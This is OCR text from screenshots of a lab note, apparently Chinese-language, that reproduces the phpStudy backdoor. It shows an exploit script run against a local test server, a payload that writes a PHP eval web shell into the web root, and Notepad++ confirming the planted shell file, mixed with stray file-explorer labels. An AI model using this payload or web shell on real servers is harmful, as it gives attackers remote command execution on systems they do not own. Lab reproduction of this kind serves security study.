 :\实验笔记\漏洞复现\phpstudy>python3 shell.py
======Phpstudy Backdoor Exploit---os-shell============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://192.168.2.25/3.php
input the payload , default:echo system("whoami");
system("echo ^<?php echo ^@eval^(^$^_POST['a']^); ?^> >> ./PHPTutorial/WWW
/5.php");
[ + ]===========The Response:==========[ + ]
:\实验笔记\漏洞复现\phpstudy>
快速访问
此电脑
3D 对象
视频
图片
文档
下载
音乐
Metinfo 2019/10/3
phpMyAdmin 2019/9/26
1.php 2019/10/8
2.php 2019/10/8
3.php 2019/10/9
5.php 2019/10/9
index.php 2019/9/26
l.php 2017/4/20
C:\phpStudy\PHPTutorial\WWW\5.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行
php_xmlrpc.dll 2.php 3.php 1.php 5
1 <?php echo @eval($_POST['a']); ?>
2
APP
an